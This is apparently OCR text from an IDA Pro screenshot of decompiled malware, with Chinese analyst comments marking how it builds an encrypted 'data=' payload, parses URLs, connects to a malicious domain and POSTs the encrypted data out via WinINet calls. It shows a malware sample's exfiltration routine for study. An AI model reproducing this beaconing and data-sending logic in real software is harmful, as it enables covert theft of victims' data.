 IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Strings window Exports
166 sub_403730((int)&Optional, *(_DWORD *)(dword_45F0A4 + 52), v14);// 拼接出加密信息data=xxxx
167 free(v14);
168 free(v26);
169 v15 = 0;
170 v27 = 0;
171 while ( 1 )
172 {
173 memset(&UrlComponents, 0, 0x3Cu);
174 UrlComponents.dwStructSize = 60;
175 UrlComponents.dwHostNameLength = 1;
176 UrlComponents.dwUrlPathLength = 1;
177 v63 = 0;
178 memset(&v64, 0, 0xFFu);
179 v65 = 0;
180 memset(&v66, 0, 0x1FFu);
181 if ( InternetCrackUrlA((&lpszUrl)[4 * v15], strlen((&lpszUrl)[4 * v15]), 0, &UrlComponents) )// 分解url
182 {
183 if ( UrlComponents.dwHostNameLength > 0 )
184 strncpy_s(&v63, 0x100u, UrlComponents.lpszHostName, UrlComponents.dwHostNameLength);
185 if ( UrlComponents.dwUrlPathLength > 0 )
186 strncpy_s(&v65, 0x200u, UrlComponents.lpszUrlPath, UrlComponents.dwUrlPathLength);
187 v16 = (void *)sub_403760((int)hInternet); // 得到InernetConnect函数地址，连接恶意域名
188 Buffer = 1200000;
189 InternetSetOptionA(v16, 6u, &Buffer, 4u);
190 v17 = (void *)sub_403880((int)&v65, *(_DWORD *)(dword_45F0A4 + 56), (int)v16, *(_DWORD *)(dword_45F0A4 + 40));// 通过HttpOpenRequest函数得到请求句柄，POST方式
191 v61 = 0;
192 memset(v62, 0, 0xFFu);
193 v26 = 0;
194 v18 = strlen(&Optional);
195 v19 = *(const CHAR **)(dword_45F0A4 + 36);
196 v20 = *(char **)(dword_45F0A4 + 36);
197 dwOptionalLength = v18;
198 v30 = v20 + 1;
199 do
200 v21 = *v20++;
201 while ( v21 );
202 HttpSendRequestA(v17, v19, v20 - v30, &Optional, dwOptionalLength);// 将加密的数据发送
203 if ( !GetLastError() )
204 {
205 sub_4039B0((int)&v26, (int)&v61, (int)v17);
206 v22 = v26;